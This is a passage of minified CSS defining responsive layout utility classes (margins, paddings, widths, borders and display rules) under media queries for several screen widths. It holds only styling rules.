-2em}.tb_margin_db{margin:2em}.tb_margin_db_h{margin-right:2em;margin-left:2em}.tb_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_margin_db_t{margin-top:2em}.tb_margin_db_b{margin-bottom:2em}.tb_margin_db_r{margin-right:2em}.tb_margin_db_l{margin-left:2em}.tb_padding_db{padding:2em}.tb_padding_db_h{padding-right:2em;padding-left:2em}.tb_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_padding_db_t{padding-top:2em}.tb_padding_db_b{padding-bottom:2em}.tb_padding_db_r{padding-right:2em}.tb_padding_db_l{padding-left:2em}.tb_margin_c{margin:0}.tb_padding_c{padding:0}.tb_border{border:1px
solid #efeeed}.tb_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.tb_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_border_t{border-top:1px solid #efeeed}.tb_border_b{border-bottom:1px solid #efeeed}.tb_border_r{border-right:1px solid #efeeed}.tb_border_l{border-left:1px solid #efeeed}.tb_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 979px){html,body{font-size:11pt}.container{width:100%;max-width:931px}.tb_p_rtl_c{direction:rtl}.tb_p_ltr_c{direction:ltr}.tb_p_rtl{direction:rtl}.tb_p_ltr{direction:ltr}.tb_p_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_show,.tb_p_display_b{display:block !important}.tb_p_hide,.tb_p_display_n{display:none !important}.tb_p_display_ib{display:inline-block}.tb_p_position_a{position:absolute}.tb_p_position_r{position:relative !important}.tb_p_position_s{position:static}.tb_p_position_f{position:fixed}.tb_p_overflow_h{overflow:hidden}.tb_p_overflow_v{overflow:visible}.tb_p_float_r{float:right}.tb_p_float_l{float:left}.tb_p_float_c{float:none}.tb_p_w_5{width:5%}.tb_p_prefix_5{margin-right:5%}.tb_p_suffix_5{margin-left:5%}.tb_p_w_10{width:10%}.tb_p_prefix_10{margin-right:10%}.tb_p_suffix_10{margin-left:10%}.tb_p_w_15{width:15%}.tb_p_prefix_15{margin-right:15%}.tb_p_suffix_15{margin-left:15%}.tb_p_w_20{width:20%}.tb_p_prefix_20{margin-right:20%}.tb_p_suffix_20{margin-left:20%}.tb_p_w_25{width:25%}.tb_p_prefix_25{margin-right:25%}.tb_p_suffix_25{margin-left:25%}.tb_p_w_30{width:30%}.tb_p_prefix_30{margin-right:30%}.tb_p_suffix_30{margin-left:30%}.tb_p_w_35{width:35%}.tb_p_prefix_35{margin-right:35%}.tb_p_suffix_35{margin-left:35%}.tb_p_w_40{width:40%}.tb_p_prefix_40{margin-right:40%}.tb_p_suffix_40{margin-left:40%}.tb_p_w_45{width:45%}.tb_p_prefix_45{margin-right:45%}.tb_p_suffix_45{margin-left:45%}.tb_p_w_50{width:50%}.tb_p_prefix_50{margin-right:50%}.tb_p_suffix_50{margin-left:50%}.tb_p_w_55{width:55%}.tb_p_prefix_55{margin-right:55%}.tb_p_suffix_55{margin-left:55%}.tb_p_w_60{width:60%}.tb_p_prefix_60{margin-right:60%}.tb_p_suffix_60{margin-left:60%}.tb_p_w_65{width:65%}.tb_p_prefix_65{margin-right:65%}.tb_p_suffix_65{margin-left:65%}.tb_p_w_70{width:70%}.tb_p_prefix_70{margin-right:70%}.tb_p_suffix_70{margin-left:70%}.tb_p_w_75{width:75%}.tb_p_prefix_75{margin-right:75%}.tb_p_suffix_75{margin-left:75%}.tb_p_w_80{width:80%}.tb_p_prefix_80{margin-right:80%}.tb_p_suffix_80{margin-left:80%}.tb_p_w_85{width:85%}.tb_p_prefix_85{margin-right:85%}.tb_p_suffix_85{margin-left:85%}.tb_p_w_90{width:90%}.tb_p_prefix_90{margin-right:90%}.tb_p_suffix_90{margin-left:90%}.tb_p_w_95{width:95%}.tb_p_prefix_95{margin-right:95%}.tb_p_suffix_95{margin-left:95%}.tb_p_w_100{width:100%}.tb_p_prefix_100{margin-right:100%}.tb_p_suffix_100{margin-left:100%}.tb_p_w_c{width:auto}.tb_p_prefix_c{margin-right:auto}.tb_p_suffix_c{margin-left:auto}.tb_p_w_11{width:11.11%}.tb_p_prefix_11{margin-right:11.11%}.tb_p_suffix_11{margin-left:11.11%}.tb_p_w_12{width:12.5%}.tb_p_prefix_12{margin-right:12.5%}.tb_p_suffix_12{margin-left:12.5%}.tb_p_w_14{width:14.284%}.tb_p_prefix_14{margin-right:14.284%}.tb_p_suffix_14{margin-left:14.284%}.tb_p_w_16{width:16.659%}.tb_p_prefix_16{margin-right:16.659%}.tb_p_suffix_16{margin-left:16.659%}.tb_p_w_33{width:33.329%}.tb_p_prefix_33{margin-right:33.329%}.tb_p_suffix_33{margin-left:33.329%}.tb_p_w_66{width:66.659%}.tb_p_prefix_66{margin-right:66.659%}.tb_p_suffix_66{margin-left:66.659%}.tb_p_center{text-align:center}.tb_p_right{text-align:right}.tb_p_left{text-align:left}.tb_p_middle{vertical-align:middle}.tb_p_top{vertical-align:top}.tb_p_bottom{vertical-align:bottom}.tb_p_margin_auto{margin:auto}.tb_p_margin_qt_container{margin: -0.25em}.tb_p_margin_qt{margin:0.25em}.tb_p_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.tb_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_p_margin_qt_t{margin-top:0.25em}.tb_p_margin_qt_b{margin-bottom:0.25em}.tb_p_margin_qt_r{margin-right:0.25em}.tb_p_margin_qt_l{margin-left:0.25em}.tb_p_padding_qt{padding:0.25em}.tb_p_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.tb_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_p_padding_qt_t{padding-top:0.25em}.tb_p_padding_qt_b{padding-bottom:0.25em}.tb_p_padding_qt_r{padding-right:0.25em}.tb_p_padding_qt_l{padding-left:0.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_hf_container{margin: -0.5em}.tb_p_margin_hf{margin:0.5em}.tb_p_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.tb_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_p_margin_hf_t{margin-top:0.5em}.tb_p_margin_hf_b{margin-bottom:0.5em}.tb_p_margin_hf_r{margin-right:0.5em}.tb_p_margin_hf_l{margin-left:0.5em}.tb_p_padding_hf{padding:0.5em}.tb_p_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.tb_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_p_padding_hf_t{padding-top:0.5em}.tb_p_padding_hf_b{padding-bottom:0.5em}.tb_p_padding_hf_r{padding-right:0.5em}.tb_p_padding_hf_l{padding-left:0.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_container{margin: -1em}.tb_p_margin{margin:1em}.tb_p_margin_h{margin-right:1em;margin-left:1em}.tb_p_margin_v{margin-top:1em;margin-bottom:1em}.tb_p_margin_t{margin-top:1em}.tb_p_margin_b{margin-bottom:1em}.tb_p_margin_r{margin-right:1em}.tb_p_margin_l{margin-left:1em}.tb_p_padding{padding:1em}.tb_p_padding_h{padding-right:1em;padding-left:1em}.tb_p_padding_v{padding-top:1em;padding-bottom:1em}.tb_p_padding_t{padding-top:1em}.tb_p_padding_b{padding-bottom:1em}.tb_p_padding_r{padding-right:1em}.tb_p_padding_l{padding-left:1em}.tb_p_margin_auto{margin:auto}.tb_p_margin_oqt_container{margin: -1.25em}.tb_p_margin_oqt{margin:1.25em}.tb_p_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.tb_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_p_margin_oqt_t{margin-top:1.25em}.tb_p_margin_oqt_b{margin-bottom:1.25em}.tb_p_margin_oqt_r{margin-right:1.25em}.tb_p_margin_oqt_l{margin-left:1.25em}.tb_p_padding_oqt{padding:1.25em}.tb_p_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.tb_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_p_padding_oqt_t{padding-top:1.25em}.tb_p_padding_oqt_b{padding-bottom:1.25em}.tb_p_padding_oqt_r{padding-right:1.25em}.tb_p_padding_oqt_l{padding-left:1.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_ohf_container{margin: -1.5em}.tb_p_margin_ohf{margin:1.5em}.tb_p_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.tb_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_p_margin_ohf_t{margin-top:1.5em}.tb_p_margin_ohf_b{margin-bottom:1.5em}.tb_p_margin_ohf_r{margin-right:1.5em}.tb_p_margin_ohf_l{margin-left:1.5em}.tb_p_padding_ohf{padding:1.5em}.tb_p_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.tb_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_p_padding_ohf_t{padding-top:1.5em}.tb_p_padding_ohf_b{padding-bottom:1.5em}.tb_p_padding_ohf_r{padding-right:1.5em}.tb_p_padding_ohf_l{padding-left:1.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_db_container{margin: -2em}.tb_p_margin_db{margin:2em}.tb_p_margin_db_h{margin-right:2em;margin-left:2em}.tb_p_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_p_margin_db_t{margin-top:2em}.tb_p_margin_db_b{margin-bottom:2em}.tb_p_margin_db_r{margin-right:2em}.tb_p_margin_db_l{margin-left:2em}.tb_p_padding_db{padding:2em}.tb_p_padding_db_h{padding-right:2em;padding-left:2em}.tb_p_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_p_padding_db_t{padding-top:2em}.tb_p_padding_db_b{padding-bottom:2em}.tb_p_padding_db_r{padding-right:2em}.tb_p_padding_db_l{padding-left:2em}.tb_p_margin_c{margin:0}.tb_p_padding_c{padding:0}.tb_p_border{border:1px
solid #efeeed}.tb_p_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.tb_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_p_border_t{border-top:1px solid #efeeed}.tb_p_border_b{border-bottom:1px solid #efeeed}.tb_p_border_r{border-right:1px solid #efeeed}.tb_p_border_l{border-left:1px solid #efeeed}.tb_p_border_c{border:none}}@media only screen and (min-width: 980px) and (max-width: 1199px){html,body{font-size:12pt}.container{width:95%}.tb_l_rtl_c{direction:rtl}.tb_l_ltr_c{direction:ltr}.tb_l_rtl{direction:rtl}.tb_l_ltr{direction:ltr}.tb_l_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_show,.tb_l_display_b{display:block !important}.tb_l_hide,.tb_l_display_n{display:none !important}.tb_l_display_ib{display:inline-block}.tb_l_position_a{position:absolute}.tb_l_position_r{position:relative !important}.tb_l_position_s{position:static}.tb_l_position_f{position:fixed}.tb_l_overflow_h{overflow:hidden}.tb_l_overflow_v{overflow:visible}.tb_l_float_r{float:right}.tb_l_float_l{float:left}.tb_l_float_c{float:none}.tb_l_w_5{width:5%}.tb_l_prefix_5{margin-right:5%}.tb_l_suffix_5{margin-left:5%}.tb_l_w_10{width:10%}.tb_l_prefix_10{margin-right:10%}.tb_l_suffix_10{margin-left:10%}.tb_l_w_15{width:15%}.tb_l_prefix_15{margin-right:15%}.tb_l_suffix_15{margin-left:15%}.tb_l_w_20{width:20%}.tb_l_prefix_20{margin-right:20%}.tb_l_suffix_20{margin-left:20%}.tb_l_w_25{width:25%}.tb_l_prefix_25{margin-right:25%}.tb_l_suffix_25{margin-left:25%}.tb_l_w_30{width:30%}.tb_l_prefix_30{margin-right:30%}.tb_l_suffix_30{margin-left:30%}.tb_l_w_35{width:35%}.tb_l_prefix_35{margin-right:35%}.tb_l_suffix_35{margin-left:35%}.tb_l_w_40{width:40%}.tb_l_prefix_40{margin-right:40%}.tb_l_suffix_40{margin-left:40%}.tb_l_w_45{width:45%}.tb_l_prefix_45{margin-right:45%}.tb_l_suffix_45{margin-left:45%}.tb_l_w_50{width:50%}.tb_l_prefix_50{margin-right:50%}.tb_l_suffix_50{margin-left:50%}.tb_l_w_55{width:55%}.tb_l_prefix_55{margin-right:55%}.tb_l_suffix_55{margin-left:55%}.tb_l_w_60{width:60%}.tb_l_prefix_60{margin-right:60%}.tb_l_suffix_60{margin-left:60%}.tb_l_w_65{width:65%}.tb_l_prefix_65{margin-right:65%}.tb_l_suffix_65{margin-left:65%}.tb_l_w_70{width:70%}.tb_l_prefix_70{margin-right:70%}.tb_l_suffix_70{margin-left:70%}.tb_l_w_75{width:75%}.tb_l_prefix_75{margin-right:75%}.tb_l_suffix_75{margin-left:75%}.tb_l_w_80{width:80%}.tb_l_prefix_80{margin-right:80%}.tb_l_suffix_80{margin-left:80%}.tb_l_w_85{width:85%}.tb_l_prefix_85{margin-right:85%}.tb_l_suffix_85{margin-left:85%}.tb_l_w_90{width:90%}.tb_l_prefix_90{margin-right:90%}.tb_l_suffix_90{margin-left:90%}.tb_l_w_95{width:95%}.tb_l_prefix_95{margin-right:95%}.tb_l_suffix_95{margin-left:95%}.tb_l_w_100{width:100%}.tb_l_prefix_100{margin-right:100%}.tb_l_suffix_100{margin-left:100%}.tb_l_w_c{width:auto}.tb_l_prefix_c{margin-right:auto}.tb_l_suffix_c{margin-left:auto}.tb_l_w_11{width:11.11%}.tb_l_prefix_11{margin-right:11.11%}.tb_l_suffix_11{margin-left:11.11%}.tb_l_w_12{width:12.5%}.tb_l_prefix_12{margin-right:12.5%}.tb_l_suffix_12{margin-left:12.5%}.tb_l_w_14{width:14.284%}.tb_l_prefix_14{margin-right:14.284%}.tb_l_suffix_14{margin-left:14.284%}.tb_l_w_16{width:16.659%}.tb_l_prefix_16{margin-right:16.659%}.tb_l_suffix_16{margin-left:16.659%}.tb_l_w_33{width:33.329%}.tb_l_prefix_33{margin-right:33.329%}.tb_l_suffix_33{margin-left:33.329%}.tb_l_w_66{width:66.659%}.tb_l_prefix_66{margin-right:66.659%}.tb_l_suffix_66{margin-left:66.659%}.tb_l_center{text-align:center}.tb_l_right{text-align:right}.tb_l_left{text-align:left}.tb_l_middle{vertical-align:middle}.tb_l_top{vertical-align:top}.tb_l_bottom{vertical-align:bottom}.tb_l_margin_auto{margin:auto}.tb_l_margin_qt_container{margin: -0.25em}.tb_l_margin_qt{margin:0.25em}.tb_l_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.tb_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_l_margin_qt_t{margin-top:0.25em}.tb_l_margin_qt_b{margin-bottom:0.25em}.tb_l_margin_qt_r{margin-right:0.25em}.tb_l_margin_qt_l{margin-left:0.25em}.tb_l_padding_qt{padding:0.25em}.tb_l_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.tb_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_l_padding_qt_t{padding-top:0.25em}.tb_l_padding_qt_b{padding-bottom:0.25em}.tb_l_padding_qt_r{padding-right:0.25em}.tb_l_padding_qt_l{padding-left:0.25em}.tb_l_margin_auto{margin:auto}.tb_l_margin_hf_container{margin: -0.5em}.tb_l_margin_hf{margin:0.5em}.tb_l_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.tb_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_l_margin_hf_t{margin-top:0.5em}.tb_l_margin_hf_b{margin-bottom:0.5em}.tb_l_margin_hf_r{margin-right:0.5em}.tb_l_margin_hf_l{margin-left:0.5em}.tb_l_padding_hf{padding:0.5em}.tb_l_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.tb_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_l_padding_hf_t{padding-top:0.5em}.tb_l_padding_hf_b{padding-bottom:0.5em}.tb_l_padding_hf_r{padding-right:0.5em}.tb_l_padding_hf_l{padding-left:0.5em}.tb_l_margin_auto{margin:auto}.tb_l_margin_container{margin: -1em}.tb_l_margin{margin:1em}.tb_l_margin_h{margin-right:1em;margin-left:1em}.tb_l_margin_v{margin-top:1em;margin-bottom:1em}.tb_l_margin_t{margin-top:1em}.tb_l_margin_b{margin-bottom:1em}.tb_l_margin_r{margin-right:1em}.tb_l_margin_l{margin-left:1em}.tb_l_padding{padding:1em}.tb_l_padding_h{padding-right:1em;padding-left:1em}.tb_l_padding_v{padding-top:1em;padding-bottom:1em}.tb_l_padding_t{padding-top:1em}.tb_l_padding_b{padding-bottom:1em}.tb_l_padding_r{padding-right:1em}.tb_l_padding_l{padding-left:1em}.tb_l_margin_auto{margin:auto}.tb_l_margin_oqt_container{margin: -1.25em}.tb_l_margin_oqt{margin:1.25em}.tb_l_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.tb_l_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_l_margin_oqt_t{margin-top:1.25em}.tb_l_margin_oqt_b{margin-bottom:1.25em}.tb_l_margin_oqt_r{margin-right:1.25em}.tb_l_margin_oqt_l{margin-left:1.25em}.tb_l_padding_oqt{padding:1.25em}.tb_l_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.tb_l_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_l_padding_oqt_t{padding-top:1.25em}.tb_l_padding_oqt_b{padding-bottom:1.25em}.tb_l_padding_oqt_r{padding-right:1.25em}.tb_l_padding_oqt_l{padding-left:1.25em}.tb_l_margin_auto{margin:auto}.tb_l_margin_ohf_container{margin: -1.5em}.tb_l_margin_ohf{margin:1.5em}.tb_l_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.tb_l_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_l_margin_ohf_t{margin-top:1.5em}.tb_l_margin_ohf_b{margin-bottom:1.5em}.tb_l_margin_ohf_r{margin-right:1.5em}.tb_l_margin_ohf_l{margin-left:1.5em}.tb_l_padding_ohf{padding:1.5em}.tb_l_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.tb_l_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_l_padding_ohf_t{padding-top:1.5em}.tb_l_padding_ohf_b{padding-bottom:1.5em}.tb_l_padding_ohf_r{padding-right:1.5em}.tb_l_padding_ohf_l{padding-left:1.5em}.tb_l_margin_auto{margin:auto}.tb_l_margin_db_container{margin: -2em}.tb_l_margin_db{margin:2em}.tb_l_margin_db_h{margin-right:2em;margin-left:2em}.tb_l_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_l_margin_db_t{margin-top:2em}.tb_l_margin_db_b{margin-bottom:2em}.tb_l_margin_db_r{margin-right:2em}.tb_l_margin_db_l{margin-left:2em}.tb_l_padding_db{padding:2em}.tb_l_padding_db_h{padding-right:2em;padding-left:2em}.tb_l_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_l_padding_db_t{padding-top:2em}.tb_l_padding_db_b{padding-bottom:2em}.tb_l_padding_db_r{padding-right:2em}.tb_l_padding_db_l{padding-left:2em}.tb_l_margin_c{margin:0}.tb_l_padding_c{padding:0}.tb_l_border{border:1px
solid #efeeed}.tb_l_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.tb_l_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_l_border_t{border-top:1px solid #efeeed}.tb_l_border_b{border-bottom:1px solid #efeeed}.tb_l_border_r{border-right:1px solid #efeeed}.tb_l_border_l{border-left:1px solid #efeeed}.tb_l_border_c{border:none}}@media only screen and (min-width: 1200px) and (max-width: 1399px){html,body{font-size:12pt}}@media only screen and (min-width: 1200px) and (max-width: 1599px){html,body{font-size:12pt}.container{width:75%;min-width:1140px;max-width:1200px}.dt_rtl_c{direction:rtl}.dt_ltr_c{direction:ltr}.dt_rtl{direction:rtl}.dt_ltr{direction:ltr}.dt_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.dt_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.dt_show,.dt_display_b{display:block !important}.dt_hide,.dt_display_n{display:none !important}.dt_display_ib{display:inline-block}.dt_position_a{position:absolute}.dt_position_r{position:relative !important}.dt_position_s{position:static}.dt_position_f{position:fixed}.dt_overflow_h{overflow:hidden}.dt_overflow_v{overflow:visible}.dt_float_r{float:right}.dt_float_l{float:left}.dt_float_c{float:none}.dt_w_5{width:5%}.dt_prefix_5{margin-right:5%}.dt_suffix_5{margin-left:5%}.dt_w_10{width:10%}.dt_prefix_10{margin-right:10%}.dt_suffix_10{margin-left:10%}.dt_w_15{width:15%}.dt_prefix_15{margin-right:15%}.dt_suffix_15{margin-left:15%}.dt_w_20{width:20%}.dt_prefix_20{margin-right:20%}.dt_suffix_20{margin-left:20%}.dt_w_25{width:25%}.dt_prefix_25{margin-right:25%}.dt_suffix_25{margin-left:25%}.dt_w_30{width:30%}.dt_prefix_30{margin-right:30%}.dt_suffix_30{margin-left:30%}.dt_w_35{width:35%}.dt_prefix_35{margin-right:35%}.dt_suffix_35{margin-left:35%}.dt_w_40{width:40%}.dt_prefix_40{margin-right:40%}.dt_suffix_40{margin-left:40%}.dt_w_45{width:45%}.dt_prefix_45{margin-right:45%}.dt_suffix_45{margin-left:45%}.dt_w_50{width:50%}.dt_prefix_50{margin-right:50%}.dt_suffix_50{margin-left:50%}.dt_w_55{width:55%}.dt_prefix_55{margin-right:55%}.dt_suffix_55{margin-left:55%}.dt_w_60{width:60%}.dt_prefix_60{margin-right:60%}.dt_suffix_60{margin-left:60%}.dt_w_65{width:65%}.dt_prefix_65{margin-right:65%}.dt_suffix_65{margin-left:65%}.dt_w_70{width:70%}.dt_prefix_70{margin-right:70%}.dt_suffix_70{margin-left:70%}.dt_w_75{width:75%}.dt_prefix_75{margin-right:75%}.dt_suffix_75{margin-left:75%}.dt_w_80{width:80%}.dt_prefix_80{margin-right:80%}.dt_suffix_80{margin-left:80%}.dt_w_85{width:85%}.dt_prefix_85{margin-right:85%}.dt_suffix_85{margin-left:85%}.dt_w_90{width:90%}.dt_prefix_90{margin-right:90%}.dt_suffix_90{margin-left:90%}.dt_w_95{width:95%}.dt_prefix_95{margin-right:95%}.dt_suffix_95{margin-left:95%}.dt_w_100{width:100%}.dt_prefix_100{margin-right:100%}.dt_suffix_100{margin-left:100%}.dt_w_c{width:auto}.dt_prefix_c{margin-right:auto}.dt_suffix_c{margin-left:auto}.dt_w_11{width:11.11%}.dt_prefix_11{margin-right:11.11%}.dt_suffix_11{margin-left:11.11%}.dt_w_12{width:12.5%}.dt_prefix_12{margin-right:12.5%}.dt_suffix_12{margin-left:12.5%}.dt_w_14{width:14.284%}.dt_prefix_14{margin-right:14.284%}.dt_suffix_14{margin-left:14.284%}.dt_w_16{width:16.659%}.dt_prefix_16{margin-right:16.659%}.dt_suffix_16{margin-left:16.659%}.dt_w_33{width:33.329%}.dt_prefix_33{margin-right:33.329%}.dt_suffix_33{margin-left:33.329%}.dt_w_66{width:66.659%}.dt_prefix_66{margin-right:66.659%}.dt_suffix_66{margin-left:66.659%}.dt_center{text-align:center}.dt_right{text-align:right}.dt_left{text-align:left}.dt_middle{vertical-align:middle}.dt_top{vertical-align:top}.dt_bottom{vertical-align:bottom}.dt_margin_auto{margin:auto}.dt_margin_qt_container{margin: -0.25em}.dt_margin_qt{margin:0.25em}.dt_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.dt_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.dt_margin_qt_t{margin-top:0.25em}.dt_margin_qt_b{margin-bottom:0.25em}.dt_margin_qt_r{margin-right:0.25em}.dt_margin_qt_l{margin-left:0.25em}.dt_padding_qt{padding:0.25em}.dt_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.dt_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.dt_padding_qt_t{padding-top:0.25em}.dt_padding_qt_b{padding-bottom:0.25em}.dt_padding_qt_r{padding-right:0.25em}.dt_padding_qt_l{padding-left:0.25em}.dt_margin_auto{margin:auto}.dt_margin_hf_container{margin: -0.5em}.dt_margin_hf{margin:0.5em}.dt_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.dt_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.dt_margin_hf_t{margin-top:0.5em}.dt_margin_hf_b{margin-bottom:0.5em}.dt_margin_hf_r{margin-right:0.5em}.dt_margin_hf_l{margin-left:0.5em}.dt_padding_hf{padding:0.5em}.dt_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.dt_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.dt_padding_hf_t{padding-top:0.5em}.dt_padding_hf_b{padding-bottom:0.5em}.dt_padding_hf_r{padding-right:0.5em}.dt_padding_hf_l{padding-left:0.5em}.dt_margin_auto{margin:auto}.dt_margin_container{margin: -1em}.dt_margin{margin:1em}.dt_margin_h{margin-right:1em;margin-left:1em}.dt_margin_v{margin-top:1em;margin-bottom:1em}.dt_margin_t{margin-top:1em}.dt_margin_b{margin-bottom:1em}.dt_margin_r{margin-right:1em}.dt_margin_l{margin-left:1em}.dt_padding{padding:1em}.dt_padding_h{padding-right:1em;padding-left:1em}.dt_padding_v{padding-top:1em;padding-bottom:1em}.dt_padding_t{padding-top:1em}.dt_padding_b{padding-bottom:1em}.dt_padding_r{padding-right:1em}.dt_padding_l{padding-left:1em}.dt_margin_auto{margin:auto}.dt_margin_oqt_container{margin: -1.25em}.dt_margin_oqt{margin:1.25em}.dt_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.dt_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.dt_margin_oqt_t{margin-top:1.25em}.dt_margin_oqt_b{margin-bottom:1.25em}.dt_margin_oqt_r{margin-right:1.25em}.dt_margin_oqt_l{margin-left:1.25em}.dt_padding_oqt{padding:1.25em}.dt_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.dt_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.dt_padding_oqt_t{padding-top:1.25em}.dt_padding_oqt_b{padding-bottom:1.25em}.dt_padding_oqt_r{padding-right:1.25em}.dt_padding_oqt_l{padding-left:1.25em}.dt_margin_auto{margin:auto}.dt_margin_ohf_container{margin: -1.5em}.dt_margin_ohf{margin:1.5em}.dt_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.dt_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.dt_margin_ohf_t{margin-top:1.5em}.dt_margin_ohf_b{margin-bottom:1.5em}.dt_margin_ohf_r{margin-right:1.5em}.dt_margin_ohf_l{margin-left:1.5em}.dt_padding_ohf{padding:1.5em}.dt_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.dt_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.dt_padding_ohf_t{padding-top:1.5em}.dt_padding_ohf_b{padding-bottom:1.5em}.dt_padding_ohf_r{padding-right:1.5em}.dt_padding_ohf_l{padding-left:1.5em}.dt_margin_auto{margin:auto}.dt_margin_db_container{margin: -2em}.dt_margin_db{margin:2em}.dt_margin_db_h{margin-right:2em;margin-left:2em}.dt_margin_db_v{margin-top:2em;margin-bottom:2em}.dt_margin_db_t{margin-top:2em}.dt_margin_db_b{margin-bottom:2em}.dt_margin_db_r{margin-right:2em}.dt_margin_db_l{margin-left:2em}.dt_padding_db{padding:2em}.dt_padding_db_h{padding-right:2em;padding-left:2em}.dt_padding_db_v{padding-top:2em;padding-bottom:2em}.dt_padding_db_t{padding-top:2em}.dt_padding_db_b{padding-bottom:2em}.dt_padding_db_r{padding-right:2em}.dt_padding_db_l{padding-left:2em}.dt_margin_c{margin:0}.dt_padding_c{padding:0}.dt_border{border:1px
solid #efeeed}.dt_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.dt_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.dt_border_t{border-top:1px solid #efeeed}.dt_border_b{border-bottom:1px solid #efeeed}.dt_border_r{border-right:1px solid #efeeed}.dt_border_l{border-left:1px solid #efeeed}.dt_border_c{border:none}}@media only screen and (min-width: 1600px){html,body{font-size:12pt}.container{width:75%;max-width:1600px}.ls_rtl_c{direction:rtl}.ls_ltr_c{direction:ltr}.ls_rtl{direction:rtl}.ls_ltr{direction:ltr}.ls_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.ls_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.ls_show,.ls_display_b{display:block !important}.ls_hide,.ls_display_n{display:none !important}.ls_display_ib{display:inline-block}.ls_position_a{position:absolute}.ls_position_r{position:relative 